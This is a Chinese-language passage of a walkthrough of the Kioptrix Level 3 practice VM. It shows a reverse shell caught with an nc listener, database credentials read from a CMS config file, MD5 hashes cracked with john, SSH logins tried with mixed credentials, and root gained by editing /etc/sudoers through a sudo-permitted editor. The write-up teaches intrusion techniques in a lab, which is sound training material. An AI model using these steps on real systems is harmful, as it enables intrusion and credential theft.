
运行lotusRCE.sh后,让我们填入IP和端口,这应该是指反弹shell连接到ip和端口,所以,填入kali,并且kali执行nc -lnvp,执行rce后发现反弹上线了

4 提权
4.1 检查当前权限
whoami # 查看当前用户
www-data
uname -a # 查看系统信息
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686 GNU/Linux # 应该是ubantu系统
sudo -l
# 无返回值4.2 获取交互性更好的shell
# 查看是否安装python
dpkg -l | grep python
ii python 2.5.2-0ubuntu1 An interactive high-level object-oriented la
ii python-apt 0.7.4ubuntu7.5 Python interface to libapt-pkg
ii python-central 0.6.7ubuntu0.1 register and build utility for Python packag
ii python-gdbm 2.5.2-0ubuntu2 GNU dbm database support for Python
ii python-gnupginterface 0.3.2-9ubuntu1 Python interface to GnuPG (GPG)
ii python-minimal 2.5.2-0ubuntu1 A minimal subset of the Python language (def
ii python-support 0.7.5ubuntu1 automated rebuilding support for python modu
ii python2.5 2.5.2-2ubuntu4.1 An interactive high-level object-oriented la
ii python2.5-minimal 2.5.2-2ubuntu4.1 A minimal subset of the Python language (ver靶机中安装了python,所以使用python获取交互性更好的shell
python -c "import pty;pty.spawn('/bin/bash')"
www-data@Kioptrix3:/home/www/kioptrix3.com$
# 尝试清屏
www-data@Kioptrix3:/home/www/kioptrix3.com$ clear
clear
TERM environment variable not set. # 告诉我们没有设置清屏
# 我们尝试设置一下
www-data@Kioptrix3:/home/www/kioptrix3.com$ export TERM=xterm-color
export TERM=xterm-color清屏功能就可以正常使用了
4.3 查找cms配置文件
一般来说,进入系统,可以尝试查找一下网站的配置文件,配置文件可能记录了用户凭据或者网站数据库的连接方式
www-data@Kioptrix3:/home/www/kioptrix3.com$ ls -al
ls -al
total 92
drwxr-xr-x 8 root root 4096 Apr 15 2011 .
drwxr-xr-x 3 root root 4096 Apr 12 2011 ..
drwxrwxrwx 2 root root 4096 Apr 15 2011 cache
drwxrwxrwx 8 root root 4096 Apr 14 2011 core
drwxrwxrwx 8 root root 4096 Apr 14 2011 data
-rw-r--r-- 1 root root 23126 Jun 5 2009 favicon.ico
drwxr-xr-x 7 root root 4096 Apr 14 2011 gallery
-rw-r--r-- 1 root root 26430 Jan 21 2007 gnu-lgpl.txt
-rw-r--r-- 1 root root 399 Feb 23 2011 index.php
drwxrwxrwx 10 root root 4096 Apr 14 2011 modules
drwxrwxrwx 3 root root 4096 Apr 14 2011 style
-rw-r--r-- 1 root root 243 Aug 5 2010 update.php
www-data@Kioptrix3:/home/www/kioptrix3.com$ cd gallery
cd gallery
www-data@Kioptrix3:/home/www/kioptrix3.com/gallery$ ls -al
ls -al
total 164
drwxr-xr-x 7 root root 4096 Apr 14 2011 .
drwxr-xr-x 8 root root 4096 Apr 15 2011 ..
drwxr-xr-x 2 root root 4096 Apr 12 2011 BACK
-rw-r--r-- 1 root root 3573 Oct 10 2009 db.sql
-rw-r--r-- 1 root root 252 Apr 12 2011 g.php
drwxr-xr-x 3 root root 4096 Apr 12 2011 gadmin
-rw-r--r-- 1 root root 214 Apr 12 2011 gallery.php
-rw-r--r-- 1 root root 1440 Apr 14 2011 gconfig.php # 这里应该就是配置文件
-rw-r--r-- 1 root root 297 Apr 12 2011 gfooter.php
-rw-r--r-- 1 root root 38771 Apr 12 2011 gfunctions.php
-rw-r--r-- 1 root root 1009 Apr 12 2011 gheader.php
-rw-r--r-- 1 root root 249 Apr 12 2011 index.php
-rw-r--r-- 1 root root 10340 Apr 12 2011 install.BAK
-rw-r--r-- 1 root root 212 Apr 12 2011 login.php
-rw-r--r-- 1 root root 213 Apr 12 2011 logout.php
-rw-r--r-- 1 root root 249 Apr 12 2011 p.php
drwxrwxrwx 2 root root 4096 Apr 12 2011 photos
-rw-r--r-- 1 root root 213 Apr 12 2011 photos.php
-rw-r--r-- 1 root root 219 Apr 12 2011 post_comment.php
-rw-r--r-- 1 root root 214 Apr 12 2011 profile.php
-rw-r--r-- 1 root root 87 Oct 10 2009 readme.html
-rw-r--r-- 1 root root 213 Apr 12 2011 recent.php
-rw-r--r-- 1 root root 215 Apr 12 2011 register.php
drwxr-xr-x 2 root root 4096 Apr 13 2011 scopbin
-rw-r--r-- 1 root root 213 Apr 12 2011 search.php
-rw-r--r-- 1 root root 216 Apr 12 2011 slideshow.php
-rw-r--r-- 1 root root 211 Apr 12 2011 tags.php
drwxr-xr-x 6 root root 4096 Apr 12 2011 themes
-rw-r--r-- 1 root root 56 Oct 10 2009 version.txt
-rw-r--r-- 1 root root 211 Apr 12 2011 vote.php 打开配置文件
ww-data@Kioptrix3:/home/www/kioptrix3.com/gallery$ cat gconfig.php
cat gconfig.php
<?php
error_reporting(0);
/*
A sample Gallarific configuration file. You should edit
the installer details below and save this file as gconfig.php
Do not modify anything else if you don't know what it is.
*/
// Installer Details -----------------------------------------------
// Enter the full HTTP path to your Gallarific folder below,
// such as http://www.yoursite.com/gallery
// Do NOT include a trailing forward slash
$GLOBALS["gallarific_path"] = "http://kioptrix3.com/gallery";
$GLOBALS["gallarific_mysql_server"] = "localhost";
$GLOBALS["gallarific_mysql_database"] = "gallery";
$GLOBALS["gallarific_mysql_username"] = "root";
$GLOBALS["gallarific_mysql_password"] = "fuckeyou";
// Setting Details -------------------------------------------------
if(!$g_mysql_c = @mysql_connect($GLOBALS["gallarific_mysql_server"], $GLOBALS["gallarific_mysql_username"], $GLOBALS["gallarific_mysql_password"])) {
echo("A connection to the database couldn't be established: " . mysql_error());
die();
}else {
if(!$g_mysql_d = @mysql_select_db($GLOBALS["gallarific_mysql_database"], $g_mysql_c)) {
echo("The Gallarific database couldn't be opened: " . mysql_error());
die();
}else {
$settings=mysql_query("select * from gallarific_settings");
if(mysql_num_rows($settings)!=0){
while($data=mysql_fetch_array($settings)){
$GLOBALS["{$data['settings_name']}"]=$data['settings_value'];
}
}
}
}
?>可以看到数据库的连接账号密码,并且还是通过root用户连接的数据库
4.3.1 尝试ssh登陆
┌──(kali㉿kali)-[~]
└─$ sudo ssh 192.168.0.101
[sudo] password for kali:
Unable to negotiate with 192.168.0.101 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
# 报错 ssh需要设置密钥类型
┌──(kali㉿kali)-[~]
└─$ sudo ssh -oHostKeyAlgorithms=ssh-rsa,ssh-dss 192.168.0.101
# -oHostKeyAlgorithms=ssh-rsa,ssh-dss 制定对应的密钥类型
The authenticity of host '192.168.0.101 (192.168.0.101)' can't be established.
RSA key fingerprint is SHA256:NdsBnvaQieyTUKFzPjRpTVK6jDGM/xWwUi46IR/h1jU.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.0.101' (RSA) to the list of known hosts.
root@192.168.0.101's password:
Permission denied, please try again.
root@192.168.0.101's password:
Permission denied, please try again.
root@192.168.0.101's password: 尝试后,发现密码错误,撞密码失败
4.3.2 登录数据库
www-data@Kioptrix3:/home/www/kioptrix3.com/gallery$ mysql -uroot -p
mysql -uroot -p
Enter password: fuckeyou
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 175
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql>访问数据
mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| gallery |
| mysql |
+--------------------+
3 rows in set (0.00 sec)
mysql> use gallery
use gallery
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
show tables;
+----------------------+
| Tables_in_gallery |
+----------------------+
| dev_accounts |
| gallarific_comments |
| gallarific_galleries |
| gallarific_photos |
| gallarific_settings |
| gallarific_stats |
| gallarific_users |
+----------------------+
7 rows in set (0.01 sec)
mysql> select * from gallarific_users;
select * from gallarific_users;
+--------+----------+----------+-----------+-----------+----------+-------+------------+---------+-------------+-------+----------+
| userid | username | password | usertype | firstname | lastname | email | datejoined | website | issuperuser | photo | joincode |
+--------+----------+----------+-----------+-----------+----------+-------+------------+---------+-------------+-------+----------+
| 1 | admin | n0t7t1k4 | superuser | Super | User | | 1302628616 | | 1 | | |
+--------+----------+----------+-----------+-----------+----------+-------+------------+---------+-------------+-------+----------+
1 row in set (0.00 sec)
mysql> select * from dev_accounts;
select * from dev_accounts;
+----+------------+----------------------------------+
| id | username | password |
+----+------------+----------------------------------+
| 1 | dreg | 0d3eccfb887aabd50f243b3f155c0f85 |
| 2 | loneferret | 5badcaf789d3d1d09794d8f021f40f0e |
+----+------------+----------------------------------+
2 rows in set (0.00 sec)破解dev_accounts的password
# 首先识别加密方式
┌──(kali㉿kali)-[~]
└─$ hash-identifier '0d3eccfb887aabd50f243b3f155c0f85'
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))
# 解压md5字典
┌──(kali㉿kali)-[~]
└─$ sudo gunzip /usr/share/wordlists/rockyou.txt.gz -k
# 将密文存放入creads文件
┌──(kali㉿kali)-[~]
└─$ sudo vim creds
# 使用 john 加密方式raw-md5 字典rockyou.txt 破解creds中的秘文
┌──(kali㉿kali)-[~]
└─$ john --format=raw-md5 --wordlist=/usr/share/wordlists/rockyou.txt creds
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (Raw-MD5 [MD5 128/128 AVX 4x3])
Warning: no OpenMP support for this hash type, consider --fork=4
Press 'q' or Ctrl-C to abort, almost any other key for status
starwars (?) # 得到两个密文
Mast3r (?)
2g 0:00:00:00 DONE (2023-03-12 06:16) 3.773g/s 20440Kp/s 20440Kc/s 20442KC/s Maswhit002..Massingue
Use the "--show --format=Raw-MD5" options to display all of the cracked passwords reliably
Session completed. 4.3.3 图库管理系统

我们再瞅一眼这个系统,在查找配置文件的过程中,找到了一个gallery/gadmin的路径,打开发现是一个登陆界面,我们通过数据库获取的账号密码尝试进行登陆

发现登陆成功
4.3.4 尝试换账号ssh登陆
# 通过混合账号尝试
账号名 密码 是否成功
root n0t7t1k4 否
root starwars 否
root Mast3r 否
admin n0t7t1k4 否
admin starwars 否
admin Mast3r 否
dreg n0t7t1k4 否
dreg starwars 否
dreg Mast3r 否
loneferret n0t7t1k4 否
loneferret starwars 否
loneferret Mast3r 是登陆过程
┌──(kali㉿kali)-[~]
└─$ sudo ssh -oHostKeyAlgorithms=ssh-rsa,ssh-dss loneferret@192.168.0.101
[sudo] password for kali:
loneferret@192.168.0.101's password:
Permission denied, please try again.
loneferret@192.168.0.101's password:
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
Last login: Sat Apr 16 08:51:58 2011 from 192.168.1.106
loneferret@Kioptrix3:~$ pwd
/home/loneferret
loneferret@Kioptrix3:~$ whoami
loneferret
loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on this host:
(root) NOPASSWD: !/usr/bin/su
(root) NOPASSWD: /usr/local/bin/ht
loneferret@Kioptrix3:~$ export TERM=xterm-color # 添加清屏在当前文件夹下,发现了一个名为CompanyPolicy.README的文件,阅读翻译后为
你好,新员工,
这里的公司政策是使用我们新安装的软件来编辑、创建和查看文件。
请使用命令‘sudo ht’。
如果不这样做,您将立即被解雇。
DG。
首席执行官这个和我们查看他的sudo权限一致
4.4 编辑器提权
由于ht拥有sudo权限,也就意味着,我们可以使用它修改/etc/sudoers文件为我们已拥有的账号添加sudo权限
loneferret ALL=NOPASSWD: !/usr/bin/su , /usr/local/bin/ht,/bin/bash
该编辑器可通过ctrl + F唤出file选择栏
5 完成靶场